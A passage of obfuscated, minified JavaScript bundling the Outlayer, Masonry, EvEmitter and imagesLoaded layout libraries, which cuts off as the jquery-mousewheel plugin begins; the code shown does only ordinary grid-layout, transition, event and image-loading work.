R="Z00",T="X00",u="w00",B="K00",E=getComputedStyle(this[f4R.P7U]),S=this[f4R.g5J][f4R.j0n](f4R.l5n),d=this[f4R.g5J][f4R.j0n](f4R.y7J),K=E[S?f4R.G0l:f4R.C1l],X=E[d?f4R.N0q:f4R.p3l],E=this[f4R.g5J][f4R.f5n],K=-f4R.U0c!=K[f4R.v3X](f4R.g4e)?f4R[B](parseFloat(K),f4R.v1q,E.width):parseInt(K,f4R.j7l),X=-f4R.U0c!=X[f4R.v3X](f4R.g4e)?f4R[u](parseFloat(X),f4R.v1q,E.height):parseInt(X,f4R.j7l),K=isNaN(K)?f4R.l0c:K,X=isNaN(X)?f4R.l0c:X,K=f4R[T](K,(S?E[f4R.z0n]:E[f4R.B9i])),X=f4R[R](X,(d?E[f4R.i5X]:E[f4R.e8i]));this[f4R.E8f][f4R.w8J]=K;this[f4R.E8f][f4R.f6J]=X;};M4[V4]=function(){var R=this[f4R.g5J][f4R.f5n],T={},u=this[f4R.g5J][f4R.j0n](f4R.l5n),B=this[f4R.g5J][f4R.j0n](f4R.y7J),E=u?f4R.C1l:f4R.G0l;T[u?f4R.G0l:f4R.C1l]=this[S4](this[f4R.E8f][f4R.w8J]+R[u?f4R.z0n:f4R.B9i]);T[E]=f4R.w9U;u=B?f4R.p3l:f4R.N0q;T[B?f4R.N0q:f4R.p3l]=this[s4](this[f4R.E8f][f4R.f6J]+R[B?f4R.i5X:f4R.e8i]);T[u]=f4R.w9U;this[f4R.I4n](T);this[f4R.t0n](f4R.g5J,[this]);};M4[S4]=function(R){var T="q00",u=this[f4R.g5J][f4R.j0n](f4R.v4J);return this[f4R.g5J][f4R.G0g][m4]&&!u?f4R[T](R,this[f4R.g5J][f4R.f5n].width,f4R.v1q)+f4R.g4e:R+f4R.v4q;};M4[s4]=function(R){var T="W00",u=this[f4R.g5J][f4R.j0n](f4R.v4J);return this[f4R.g5J][f4R.G0g][m4]&&u?f4R[T](R,this[f4R.g5J][f4R.f5n].height,f4R.v1q)+f4R.g4e:R+f4R.v4q;};M4[y4]=function(R,T){var u="O00",B="i00",E="C00",S="m00";this[f4R.c0l]();var d=this[f4R.E8f][f4R.w8J],K=this[f4R.E8f][f4R.f6J],X=parseInt(R,f4R.j7l),V=parseInt(T,f4R.j7l),X=f4R[S](X,this[f4R.E8f][f4R.w8J])&&f4R[E](V,this[f4R.E8f][f4R.f6J]);if(this[z4](R,T),X&&!this[P4])return void this[V4]();X={};X.transform=this[d4](f4R[B](R,d),f4R[u](T,K));this[f4R.t5q]({to:X,onTransitionEnd:{transform:this[V4]},isCleaning:!f4R.l0c});};M4[d4]=function(R,T){var u="px, 0)",B="px, ",E=this[f4R.g5J][f4R.j0n](f4R.l5n),S=this[f4R.g5J][f4R.j0n](f4R.y7J);return R=E?R:-R,T=S?T:-T,f4R.Q5l+R+B+T+u;};M4[f4R.o1l]=function(R,T){this[z4](R,T);this[V4]();};q4(M4);M4[z4]=function(R,T){this[f4R.E8f][f4R.w8J]=parseInt(R,f4R.j7l);this[f4R.E8f][f4R.f6J]=parseInt(T,f4R.j7l);};M4[r4]=function(R){this[f4R.I4n](R[f4R.K5l]);R[A]&&this[u4](R[f4R.K5l]);for(var T in R[f4R.m5U])R[f4R.m5U][T][f4R.O8l](this);};M4[f4R.t5q]=function(R){if(!parseFloat(this[f4R.g5J][f4R.G0g][U]))return void this[r4](R);var T=this[T4],u;for(u in R[f4R.m5U])T[h4][u]=R[f4R.m5U][u];for(u in R[f4R.K5l])T[R4][u]=!f4R.l0c,R[A]&&(T[n4][u]=!f4R.l0c);R[f4R.O8f]&&this[f4R.I4n](R[f4R.O8f]);this[K4](R[f4R.K5l]);this[f4R.I4n](R[f4R.K5l]);this[P4]=!f4R.l0c;};var O4=i+function(T){return T[f4R.x4m](/([A-Z])/g,function(R){return f4R.Y0g+R[f4R.c5f]();});}(e4);M4[K4]=function(){if(!this[P4]){var R=this[f4R.g5J][f4R.G0g][U];this[f4R.I4n]({transitionProperty:O4,transitionDuration:f4R.n0e==typeof R?R+f4R.c7J:R,transitionDelay:this[J]||f4R.l0c});this[f4R.P7U][f4R.n5n](g4,this,!f4R.U0c);}};M4[Y]=function(R){this[v](R);};M4[F]=function(R){this[v](R);};var f4={"-webkit-transform":f4R.F1e};M4[v]=function(a){var R="R70",T="A00",u="propertyName",B="Q00";if(f4R[B](a[f4R.L7q],this[f4R.P7U])){var E=this[T4],S=f4[a[u]]||a[u];delete  E[R4][S];var d;a:{d=E[R4];for(var K in d){d=!f4R.U0c;break a;}d=!f4R.l0c;}if(d&&this[e](),f4R[T](S,E[n4])&&(this[f4R.P7U][f4R.O3q][a[u]]=f4R.w9U,delete  E[n4][S]),f4R[R](S,E[h4]))E[h4][S][f4R.O8l](this),delete  E[h4][S];this[f4R.t0n](m,[this]);}};M4[e]=function(){this[C]();this[f4R.P7U][f4R.r7c](g4,this,!f4R.U0c);this[P4]=!f4R.U0c;};M4[u4]=function(R){var T={},u;for(u in R)T[u]=f4R.w9U;this[f4R.I4n](T);};var h6={transitionProperty:f4R.w9U,transitionDuration:f4R.w9U,transitionDelay:f4R.w9U};return M4[C]=function(){this[f4R.I4n](h6);},M4[f4R.I9J]=function(R){var T=function(){R=isNaN(R)?f4R.l0c:R;};T();this[J]=R+f4R.c7J;},M4[j]=function(){this[f4R.P7U][f4R.a8g][f4R.X4U](this[f4R.P7U]);this[f4R.I4n]({display:f4R.w9U});this[f4R.t0n](f4R.N8q,[this]);},M4[f4R.N8q]=function(){return p4&&parseFloat(this[f4R.g5J][f4R.G0g][U])?(this[f4R.x9e](m,function(){this[j]();}),void this[f4R.S9f]()):void this[j]();},M4[f4R.F4f]=function(){delete  this[k];this[f4R.I4n]({display:f4R.w9U});var R=this[f4R.g5J][f4R.G0g],T={},u=this[N](W);T[u]=this[P];this[f4R.t5q]({from:R[I],to:R[W],isCleaning:!f4R.l0c,onTransitionEnd:T});},M4[P]=function(){this[k]||this[f4R.t0n](f4R.F4f);},M4[N]=function(R){R=this[f4R.g5J][f4R.G0g][R];if(R[f4R.p5g])return f4R.p5g;for(var T in R)return T;},M4[f4R.S9f]=function(){this[k]=!f4R.l0c;this[f4R.I4n]({display:f4R.w9U});var R=this[f4R.g5J][f4R.G0g],T={},u=this[N](I);T[u]=this[G];this[f4R.t5q]({from:R[W],to:R[I],isCleaning:!f4R.l0c,onTransitionEnd:T});},M4[G]=function(){this[k]&&(this[f4R.I4n]({display:f4R.s1q}),this[f4R.t0n](f4R.S9f));},M4[f4R.a1X]=function(){this[f4R.I4n]({position:f4R.w9U,left:f4R.w9U,right:f4R.w9U,top:f4R.w9U,bottom:f4R.w9U,transition:f4R.w9U,transform:f4R.w9U});},t4;}),function(E,S){var d="fizzy-ui-utils",K="./item";"function"==typeof define&&define.amd?define(f4R.L0e,[f4R.V4U,f4R.I7i,f4R.n5l,K],function(R,T,u,B){return S(E,R,T,u,B);}):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=S(E,require(f4R.U4J),require(f4R.y7l),require(d),require(K)):E[f4R.q7n]=S(E,E[f4R.Y4f],E[f4R.Z2n],E[f4R.V6U],E[f4R.q7n][f4R.r9c]);}(window,function(X,V,D,Z,G){var I="hideItemElements",P="getItems",W="revealItemElements",N="prepended",k="appended",j="addItems",C="needsResizeLayout",m="debounceMethod",e="onresize",F="unbindResize",v="_boundingRect",Y="_getBoundingRect",J="removeFrom",i="unstamp",K4="_find",n4="unignore",R4="ignore",h4="_setContainerMeasure",U="resizeContainer",u4="_positionItem",A="updateStagger",r4="_processLayoutQueue",d4="isInstant",P4="_getItemLayoutPosition",z4="_emitCompleteOnItems",m4="isIgnored",s4="_postLayout",S4="_layoutItems",V4="_getItemsForLayout",T4="layoutItems",c4="_manageStamps",D4="_resetLayout",O="getItemElements",L4="_filterFindItemElements",j4="_itemize",y4="bindResize",q4="stamp",G4="stamps",t4="reloadItems",e4="isResizingContainer",p4="isResizeBound",g4="isOriginTop",Z4="isOriginLeft",M4="isLayoutInstant",O4="isHorizontal",f4="isInitLayout",h6="scale(1)",S6="scale(0.001)",d6="0.4s",x4="_getContainerSize",I4="_manageStamp",k4="outlayerGUID",Q4="getQueryElement";function X4(R,T){var u="initLayout",B="Bad element for ",E=function(){S=++m6;},S=Z[Q4](R);if(!S)return void (o4&&o4.error(B+this.constructor.namespace+f4R.I6q+(S||R)));this[f4R.P7U]=S;J4&&(this[f4R.F3i]=J4(this[f4R.P7U]));this[f4R.G0g]=Z[f4R.d7X]({},this.constructor.defaults);this[f4R.M7e](T);E();this[f4R.P7U][k4]=S;D6[S]=this;this[f4R.Y9q]();this[f4R.j0n](u)&&this[f4R.g5J]();}var E4=function(R){X4[f4R.r9c]=R;},W4=function(R){F4[I4]=R;},U4=function(R){F4[f4R.g5q]=R[f4R.g5q];},g6=function(R){F4[f4R.F9U]=R[f4R.g5J];},I6=function(R){X4[f4R.J0J]=R;};function Y6(R){function T(){R[f4R.x9n](this,arguments);}return T.prototype=Object[f4R.B9U](R.prototype),T.prototype.constructor=T,T;}var W6=function(R){F4[x4]=R;},o4=X[f4R.D5q],J4=X[f4R.x7i],a6=function(){},m6=f4R.l0c,D6={};I6(f4R.p2n);E4(G);X4[f4R.S0f]={containerStyle:{position:f4R.V6q},initLayout:!f4R.l0c,originLeft:!f4R.l0c,originTop:!f4R.l0c,resize:!f4R.l0c,resizeContainer:!f4R.l0c,transitionDuration:d6,hiddenStyle:{opacity:f4R.l0c,transform:S6},visibleStyle:{opacity:f4R.U0c,transform:h6}};var F4=X4.prototype;Z[f4R.d7X](F4,V.prototype);F4[f4R.M7e]=function(R){Z[f4R.d7X](this[f4R.G0g],R);};F4[f4R.j0n]=function(R){var T=this.constructor.compatOptions[R];return T&&void f4R.l0c!==this[f4R.G0g][T]?this[f4R.G0g][T]:this[f4R.G0g][R];};X4[f4R.w3n]={initLayout:f4,horizontal:O4,layoutInstant:M4,originLeft:Z4,originTop:g4,resize:p4,resizeContainer:e4};F4[f4R.Y9q]=function(){var R="containerStyle";this[t4]();this[G4]=[];this[q4](this[f4R.G0g][q4]);Z[f4R.d7X](this[f4R.P7U][f4R.O3q],this[f4R.G0g][R]);this[f4R.j0n](f4R.R0f)&&this[y4]();};F4[t4]=function(){this[f4R.e7X]=this[j4](this[f4R.P7U][f4R.m0e]);};F4[j4]=function(R){var T="T70";R=this[L4](R);for(var u=this.constructor.Item,B=[],E=f4R.l0c;f4R[T](E,R.length);E++){var S=new u(R[E],this);B[f4R.Z6J](S);}return B;};F4[L4]=function(R){var T="itemSelector",u="filterFindElements";return Z[u](R,this[f4R.G0g][T]);};F4[O]=function(){return this[f4R.e7X][f4R.W0c](function(R){return R[f4R.P7U];});};F4[f4R.g5J]=function(){var R="_isLayoutInited",T="layoutInstant";this[D4]();this[c4]();var u=this[f4R.j0n](T);this[T4](this[f4R.e7X],void f4R.l0c!==u?u:!this[R]);this[R]=!f4R.l0c;};g6(F4);F4[D4]=function(){this[f4R.Z2n]();};F4[f4R.Z2n]=function(){this[f4R.f5n]=D(this[f4R.P7U]);};F4[f4R.q2U]=function(R,T){var u="c70",B,E=this[f4R.G0g][R];E?(f4R.v9g==typeof E?B=this[f4R.P7U][f4R.q3n](E):f4R[u](E,HTMLElement)&&(B=E),this[R]=B?D(B)[T]:E):this[R]=f4R.l0c;};F4[T4]=function(R,T){R=this[V4](R);this[S4](R,T);this[s4]();};F4[V4]=function(T){return T[f4R.V7g](function(R){return !R[m4];});};F4[S4]=function(u,B){if(this[z4](f4R.g5J,u),u&&u.length){var E=[];u[f4R.r0n](function(R){var T=this[P4](R);T[f4R.B7e]=R;T[d4]=B||R[M4];E[f4R.Z6J](T);},this);this[r4](E);}};F4[P4]=function(){return {x:f4R.l0c,y:f4R.l0c};};F4[r4]=function(u){this[A]();u[f4R.r0n](function(R,T){this[u4](R[f4R.B7e],R[f4R.w8J],R[f4R.f6J],R[d4],T);},this);};F4[A]=function(){var R="E70",T=this[f4R.G0g][f4R.I9J];if(f4R[R](f4R.x1i,T)||void f4R.l0c===T)T=void (this[f4R.I9J]=f4R.l0c);else{if(f4R.n0e!=typeof T){var u=T[f4R.d4i](/(^\d*\.?\d*)(\w*)/),T=u&&u[f4R.U0c],u=u&&u[f4R.O0c];T.length?(T=parseFloat(T),T*=x6[u]||f4R.U0c):T=f4R.l0c;}T=(this[f4R.I9J]=T,this[f4R.I9J]);}return T;};F4[u4]=function(R,T,u,B,E){var S="K70";B?R[f4R.o1l](T,u):(R[f4R.I9J](f4R[S](E,this[f4R.I9J])),R.moveTo(T,u));};F4[s4]=function(){this[U]();};F4[U]=function(){if(this[f4R.j0n](U)){var R=this[x4]();R&&(this[h4](R.width,!f4R.l0c),this[h4](R.height,!f4R.U0c));}};W6(a6);F4[h4]=function(R,T){if(void f4R.l0c!==R){var u=this[f4R.f5n];u[f4R.Q3i]&&(R+=T?u[f4R.z0n]+u[f4R.B9i]+u[f4R.m1X]+u[f4R.v9q]:u[f4R.e8i]+u[f4R.i5X]+u[f4R.D3q]+u[f4R.t8l]);R=Math[f4R.t0U](R,f4R.l0c);this[f4R.P7U][f4R.O3q][T?f4R.B6f:f4R.D8l]=R+f4R.v4q;}};F4[z4]=function(T,u){function B(){var R="z70";K++;f4R[R](K,d)&&E();}function E(){var R="Complete";S[f4R.U5U](T+R,f4R.x1i,[u]);}var S=this,d=u.length;if(!u||!d)return void E();var K=f4R.l0c;u[f4R.r0n](function(R){R[f4R.x9e](T,B);});};F4[f4R.U5U]=function(R,T,u){var B=T?[T][f4R.Q5X](u):u;if(this[f4R.t0n](R,B),J4)(this[f4R.F3i]=this[f4R.F3i]||J4(this[f4R.P7U]),T)?(T=J4[f4R.b5g](T),T[f4R.C1n]=R,this[f4R.F3i][f4R.R9U](T,u)):this[f4R.F3i][f4R.R9U](R,u);};F4[R4]=function(R){(R=this[f4R.C4X](R))&&(R[m4]=!f4R.l0c);};F4[n4]=function(R){(R=this[f4R.C4X](R))&&delete  R[m4];};F4[q4]=function(R){(R=this[K4](R))&&(this[G4]=this[G4][f4R.Q5X](R),R[f4R.r0n](this[R4],this));};F4[i]=function(T){(T=this[K4](T))&&T[f4R.r0n](function(R){Z[J](this[G4],R);this[n4](R);},this);};F4[K4]=function(R){return R?(f4R.v9g==typeof R&&(R=this[f4R.P7U][f4R.M0q](R)),Z[f4R.n7e](R)):void f4R.l0c;};F4[c4]=function(){this[G4]&&this[G4].length&&(this[Y](),this[G4][f4R.r0n](this[I4],this));};F4[Y]=function(){var R="V70",T="a70",u=this[f4R.P7U][f4R.O5e](),B=this[f4R.f5n];this[v]={left:u[f4R.G0l]+B[f4R.z0n]+B[f4R.m1X],top:u.top+B[f4R.i5X]+B[f4R.D3q],right:f4R[T](u[f4R.C1l],(B[f4R.B9i]+B[f4R.v9q])),bottom:f4R[R](u[f4R.p3l],(B[f4R.e8i]+B[f4R.t8l]))};};W4(a6);F4[f4R.W8X]=function(R){var T="b70",u="I70",B="s70",E="k70",S=R[f4R.O5e](),d=this[v];R=D(R);return {left:f4R[E](S[f4R.G0l],d[f4R.G0l],R[f4R.x4f]),top:f4R[B](S.top,d.top,R[f4R.x6n]),right:f4R[u](d[f4R.C1l],S[f4R.C1l],R[f4R.F8U]),bottom:f4R[T](d[f4R.p3l],S[f4R.p3l],R[f4R.S9n])};};U4(Z);F4[y4]=function(){X[f4R.n5n](f4R.R0f,this);this[p4]=!f4R.l0c;};F4[F]=function(){X[f4R.r7c](f4R.R0f,this);this[p4]=!f4R.U0c;};F4[e]=function(){this[f4R.R0f]();};Z[m](X4,e,f4R.v1q);F4[f4R.R0f]=function(){this[p4]&&this[C]()&&this[f4R.g5J]();};F4[C]=function(){var R="i70",T=D(this[f4R.P7U]);return this[f4R.f5n]&&T&&f4R[R](T[f4R.O6X],this[f4R.f5n][f4R.O6X]);};F4[j]=function(R){R=this[j4](R);return R.length&&(this[f4R.e7X]=this[f4R.e7X][f4R.Q5X](R)),R;};F4[k]=function(R){R=this[j](R);R.length&&(this[T4](R,!f4R.l0c),this[f4R.F4f](R));};F4[N]=function(R){R=this[j4](R);if(R.length){var T=this[f4R.e7X][f4R.f4q](f4R.l0c);this[f4R.e7X]=R[f4R.Q5X](T);this[D4]();this[c4]();this[T4](R,!f4R.l0c);this[f4R.F4f](R);this[T4](T);}};F4[f4R.F4f]=function(B){if(this[z4](f4R.F4f,B),B&&B.length){var E=this[A]();B[f4R.r0n](function(R,T){var u="O70";R[f4R.I9J](f4R[u](T,E));R[f4R.F4f]();});}};F4[f4R.S9f]=function(B){if(this[z4](f4R.S9f,B),B&&B.length){var E=this[A]();B[f4R.r0n](function(R,T){var u="Q70";R[f4R.I9J](f4R[u](T,E));R[f4R.S9f]();});}};F4[W]=function(R){R=this[P](R);this[f4R.F4f](R);};F4[I]=function(R){R=this[P](R);this[f4R.S9f](R);};F4[f4R.C4X]=function(R){var T="R30",u="A70";for(var B=f4R.l0c;f4R[u](B,this[f4R.e7X].length);B++){var E=this[f4R.e7X][B];if(f4R[T](E[f4R.P7U],R))return E;}};F4[P]=function(T){T=Z[f4R.n7e](T);var u=[];return T[f4R.r0n](function(R){(R=this[f4R.C4X](R))&&u[f4R.Z6J](R);},this),u;};F4[f4R.N8q]=function(T){T=this[P](T);this[z4](f4R.N8q,T);T&&T.length&&T[f4R.r0n](function(R){R[f4R.N8q]();Z[J](this[f4R.e7X],R);},this);};F4[f4R.a1X]=function(){var T=this[f4R.P7U][f4R.O3q];T.height=f4R.w9U;T[f4R.E8f]=f4R.w9U;T.width=f4R.w9U;this[f4R.e7X][f4R.r0n](function(R){R[f4R.a1X]();});this[F]();delete  D6[this[f4R.P7U][k4]];delete  this[f4R.P7U][k4];J4&&J4[f4R.l2q](this[f4R.P7U],this.constructor.namespace);};X4.data=function(R){return (R=(R=Z[Q4](R))&&R[k4])&&D6[R];};X4[f4R.B9U]=function(R,T){var u=Y6(X4);return u[f4R.S0f]=Z[f4R.d7X]({},X4[f4R.S0f]),Z[f4R.d7X](u[f4R.S0f],T),u[f4R.w3n]=Z[f4R.d7X]({},X4[f4R.w3n]),u[f4R.J0J]=R,u.data=X4.data,u[f4R.r9c]=Y6(G),Z[f4R.Y0J](u,R),J4&&J4[f4R.e9g]&&J4[f4R.e9g](R,u),u;};var x6={ms:f4R.U0c,s:f4R.v6e};return X4[f4R.r9c]=G,X4;}),function(R,T){var u="Masonry";"function"==typeof define&&define.amd?define([f4R.L0e,f4R.I7i],T):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=T(require(f4R.p2n),require(f4R.y7l)):R[u]=T(R[f4R.q7n],R[f4R.Z2n]);}(window,function(G,I){var P="containerWidth",W="getContainerWidth",N="maxY",k="cols",j="colYs",C="gutter",m="columnWidth",e="isFitWidth",F="fitWidth",v="masonry",Y=G[f4R.B9U](v);return Y[f4R.w3n][F]=e,Y.prototype._resetLayout=function(){var R="T30",T="measureColumns";this[f4R.Z2n]();this[f4R.q2U](m,f4R.w0g);this[f4R.q2U](C,f4R.w0g);this[T]();this[j]=[];for(var u=f4R.l0c;f4R[R](u,this[k]);u++)this[j][f4R.Z6J](f4R.l0c);this[N]=f4R.l0c;},Y.prototype.measureColumns=function(){var R="K30",T="E30",u="c30";if(this[W](),!this[m]){var B=this[f4R.e7X][f4R.l0c];this[m]=(B=B&&B[f4R.P7U])&&I(B)[f4R.w0g]||this[P];}var B=this[m]+=this[C],E=this[P]+this[C],S=f4R[u](B,E%B),B=Math[S&&f4R[T](f4R.U0c,S)?f4R.j8n:f4R.R5l](f4R[R](E,B));this[k]=Math[f4R.t0U](B,f4R.U0c);},Y.prototype.getContainerWidth=function(){var R=this[f4R.j0n](F)?this[f4R.P7U][f4R.a8g]:this[f4R.P7U];this[P]=(R=I(R))&&R[f4R.O6X];},Y.prototype._getItemLayoutPosition=function(R){var T="t30",u="k30",B="_getColGroup",E="V30",S="a30",d="z30",K=function(){R=D+R[f4R.f5n][f4R.o8X];};R[f4R.Z2n]();var X=f4R[d](R[f4R.f5n][f4R.w0g],this[m]),X=Math[X&&f4R[S](f4R.U0c,X)?f4R.j8n:f4R.O0l](f4R[E](R[f4R.f5n][f4R.w0g],this[m])),X=Math[f4R.m3c](X,this[k]),V=this[B](X),D=Math[f4R.m3c][f4R.x9n](Math,V),X=V[f4R.v3X](D),Z={x:f4R[u](this[m],X),y:D};K();V=this[k]+f4R.U0c-V.length;for(D=f4R.l0c;f4R[T](V,D);D++)this[j][X+D]=R;return Z;},Y.prototype._getColGroup=function(R){var T="P30",u="W30";if(f4R[u](f4R.O0c,R))return this[j];for(var B=[],E=this[k]+f4R.U0c-R,S=f4R.l0c;f4R[T](E,S);S++){var d=this[j][f4R.f4q](S,S+R);B[S]=Math[f4R.t0U][f4R.x9n](Math,d);}return B;},Y.prototype._manageStamp=function(R){var T="J30",u="l30",B="v30",E="f30",S="b30",d=I(R),K=this[f4R.W8X](R);R=this[f4R.j0n](f4R.l5n)?K[f4R.G0l]:K[f4R.C1l];var X=R+d[f4R.w0g],V=Math[f4R.R5l](f4R[S](R,this[m])),V=Math[f4R.t0U](f4R.l0c,V);R=Math[f4R.R5l](f4R[E](X,this[m]));R-=f4R[B](X,this[m])?f4R.l0c:f4R.U0c;R=Math[f4R.m3c](f4R[u](this[k],f4R.U0c),R);d=(this[f4R.j0n](f4R.y7J)?K.top:K[f4R.p3l])+d[f4R.o8X];for(K=V;f4R[T](R,K);K++)this[j][K]=Math[f4R.t0U](d,this[j][K]);},Y.prototype._getContainerSize=function(){var R="_getContainerFitWidth";this[N]=Math[f4R.t0U][f4R.x9n](Math,this[j]);var T={height:this[N]};return this[f4R.j0n](F)&&(T.width=this[R]()),T;},Y.prototype._getContainerFitWidth=function(){var R="n90",T="H30";for(var u=f4R.l0c,B=this[k];--B&&f4R[T](f4R.l0c,this[j][B]);)u++;return f4R[R]((this[k]-u)*this[m],this[C]);},Y.prototype.needsResizeLayout=function(){var R="u90",T=this[P];return this[W](),f4R[R](T,this[P]);},Y;}),!function(R,T){"function"==typeof define&&define.amd?define(f4R.V4U,T):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=T():R[f4R.Y4f]=T();}(f4R.j9e!=typeof window?window:this,function(){function D(){}var Z=D.prototype;return Z[f4R.N4X]=function(R,T){if(R&&T){var u=this[f4R.O9q]=this[f4R.O9q]||{},u=u[R]=u[R]||[];return -f4R.U0c==u[f4R.v3X](T)&&u[f4R.Z6J](T),this;}},Z[f4R.x9e]=function(R,T){if(R&&T){this[f4R.N4X](R,T);var u=this[f4R.O4q]=this[f4R.O4q]||{};return (u[R]=u[R]||{})[T]=!f4R.l0c,this;}},Z[f4R.s1g]=function(R,T){var u=this[f4R.O9q]&&this[f4R.O9q][R];if(u&&u.length){var B=u[f4R.v3X](T);return -f4R.U0c!=B&&u[f4R.O6J](B,f4R.U0c),this;}},Z[f4R.t0n]=function(T,u){var B=this[f4R.O9q]&&this[f4R.O9q][T];if(B&&B.length){var E=function(){u=u||[];};var S=f4R.l0c,d=B[S];E();for(var K=this[f4R.O4q]&&this[f4R.O4q][T];d;){var X=function(R){d=R[S];};var V=K&&K[d];V&&(this[f4R.s1g](T,d),delete  K[d]);d[f4R.x9n](this,u);S+=V?f4R.l0c:f4R.U0c;X(B);}return this;}},D;}),function(T,u){"function"==typeof define&&define.amd?define([f4R.V4U],function(R){return u(T,R);}):f4R.O8n==typeof module&&module[f4R.L4X]?module[f4R.L4X]=u(T,require(f4R.U4J)):T[f4R.y6J]=u(T,T[f4R.Y4f]);}(window,function(D,Z){var G="makeJQueryPlugin",I="unbindEvents",P="error",W="proxyImage",N="naturalWidth",k="confirm",j="getIsImageComplete",C="isLoaded",m="progress",e="hasAnyBroken",F="progressedCount",v="images",Y="jqDeferred",J="always",i="elements";function K4(R){this[f4R.z7n]=R;}function n4(R,T){this[f4R.I2J]=R;this[f4R.P7U]=T;this[f4R.z7n]=new Image;}function R4(T){var u="B90",B=function(R){E=R;},E=[];if(Array[f4R.l2f](T))B(T);else if(f4R.n0e==typeof T.length)for(var S=f4R.l0c;f4R[u](S,T.length);S++)E[f4R.Z6J](T[S]);else E[f4R.Z6J](T);return E;}function h4(T,u){var B=function(R){T[E]=R[E];};for(var E in u)B(u);return T;}function U(R,T,u){var B="Deferred",E="getImages",S="d90";return f4R[S](this,U)?(f4R.v9g==typeof R&&(R=document[f4R.M0q](R)),this[i]=R4(R),this[f4R.G0g]=h4({},this[f4R.G0g]),f4R.a9q==typeof T?u=T:h4(this[f4R.G0g],T),u&&this[f4R.N4X](J,u),this[E](),u4&&(this[Y]=new u4[B]),void setTimeout(function(){this[f4R.Z2X]();}[f4R.u1e](this))):new U(R,T,u);}var u4=D[f4R.x7i],A=D[f4R.D5q];U.prototype=Object[f4R.B9U](Z.prototype);U.prototype.options={};U.prototype.getImages=function(){var R="addElementImages";this[v]=[];this[i][f4R.r0n](this[R],this);};U.prototype.addElementImages=function(R){var T="X90",u="L90",B="addElementBackgroundImages",E="background",S="addImage",d="IMG",K="g90";f4R[K](d,R[f4R.s4m])&&this[S](R);!f4R.l0c===this[f4R.G0g][E]&&this[B](R);var X=R[f4R.i5f];if(X&&r4[X]){for(var V=R[f4R.M0q](f4R.z7n),X=f4R.l0c;f4R[u](X,V.length);X++)this[S](V[X]);if(f4R.v9g==typeof this[f4R.G0g][E])for(R=R[f4R.M0q](this[f4R.G0g][E]),X=f4R.l0c;f4R[T](X,R.length);X++)this[B](R[X]);}};var r4={1:!f4R.l0c,9:!f4R.l0c,11:!f4R.l0c};return U.prototype.addElementBackgroundImages=function(R){var T="addBackground",u="Z90",B=getComputedStyle(R);if(B)for(var E=/url\((['"])?(.*?)\1\)/gi,S=E[f4R.f0c](B[f4R.P4J]);f4R[u](f4R.x1i,S);)(S=S&&S[f4R.O0c])&&this[T](S,R),S=E[f4R.f0c](B[f4R.P4J]);},U.prototype.addImage=function(R){R=new K4(R);this[v][f4R.Z6J](R);},U.prototype.addBackground=function(R,T){var u=new n4(R,T);this[v][f4R.Z6J](u);},U.prototype.check=function(){function B(R,T,u){setTimeout(function(){E.progress(R,T,u);});}var E=this;return this[F]=f4R.l0c,this[e]=!f4R.U0c,this[v].length?void this[v][f4R.r0n](function(R){R[f4R.x9e](m,B);R[f4R.Z2X]();}):void this[f4R.r2i]();},U.prototype.progress=function(R,T,u){var B="progress: ",E="debug",S="q90",d="notify";this[F]++;this[e]=this[e]||!R[C];this[f4R.t0n](m,[this,R,T]);this[Y]&&this[Y][d]&&this[Y][d](this,R);f4R[S](this[F],this[v].length)&&this[f4R.r2i]();this[f4R.G0g][E]&&A&&A[f4R.l1n](B+u,R,T);},U.prototype.complete=function(){var R="resolve",T="reject",u="isComplete",B="done",E="fail",S=this[e]?E:B;if(this[u]=!f4R.l0c,this[f4R.t0n](S,[this]),this[f4R.t0n](J,[this]),this[Y])this[Y][this[e]?T:R](this);},K4.prototype=Object[f4R.B9U](Z.prototype),K4.prototype.check=function(){var R="G90";return this[j]()?void this[k](f4R[R](f4R.l0c,this[f4R.z7n][N]),N):(this[W]=new Image,this[W][f4R.n5n](f4R.p0e,this),this[W][f4R.n5n](P,this),this[f4R.z7n][f4R.n5n](f4R.p0e,this),this[f4R.z7n][f4R.n5n](P,this),void (this[W][f4R.N8l]=this[f4R.z7n][f4R.N8l]));},K4.prototype.getIsImageComplete=function(){return this[f4R.z7n][f4R.r2i]&&void f4R.l0c!==this[f4R.z7n][N];},K4.prototype.confirm=function(R,T){this[C]=R;this[f4R.t0n](m,[this,this[f4R.z7n],T]);},K4.prototype.handleEvent=function(R){var T=f4R.N4X+R[f4R.C1n];this[T]&&this[T](R);},K4.prototype.onload=function(){this[k](!f4R.l0c,f4R.Z3n);this[I]();},K4.prototype.onerror=function(){var R="onerror";this[k](!f4R.U0c,R);this[I]();},K4.prototype.unbindEvents=function(){this[W][f4R.r7c](f4R.p0e,this);this[W][f4R.r7c](P,this);this[f4R.z7n][f4R.r7c](f4R.p0e,this);this[f4R.z7n][f4R.r7c](P,this);},n4.prototype=Object[f4R.B9U](K4.prototype),n4.prototype.check=function(){var R="I90";this[f4R.z7n][f4R.n5n](f4R.p0e,this);this[f4R.z7n][f4R.n5n](P,this);this[f4R.z7n][f4R.N8l]=this[f4R.I2J];this[j]()&&(this[k](f4R[R](f4R.l0c,this[f4R.z7n][N]),N),this[I]());},n4.prototype.unbindEvents=function(){this[f4R.z7n][f4R.r7c](f4R.p0e,this);this[f4R.z7n][f4R.r7c](P,this);},n4.prototype.confirm=function(R,T){this[C]=R;this[f4R.t0n](m,[this,this[f4R.P7U],T]);},U[G]=function(B){(B=B||D[f4R.x7i])&&(u4=B,u4[f4R.f6X][f4R.y6J]=function(R,T){var u="promise";return (new U(this,R,T))[Y][u](u4(this));});},U[G](),U;}));!function(){}();!function(R){"function"==typeof define&&define.amd?define([f4R.I3c],R):f4R.O8n==typeof exports?module[f4R.L4X]=R:R(jQuery);}(function(t4){var e4="onmousewheel",p4="3.1.12",g4="DomMouseScroll",Z4="documentMode",M4="k6C",O4="onwheel",f4="V6C",h6="MozMousePixelScroll",S6="DOMMouseScroll",d6="wheel",x4="fixHooks",I4="mousewheel-page-height",k4="mousewheel-line-height";function Q4(R){var 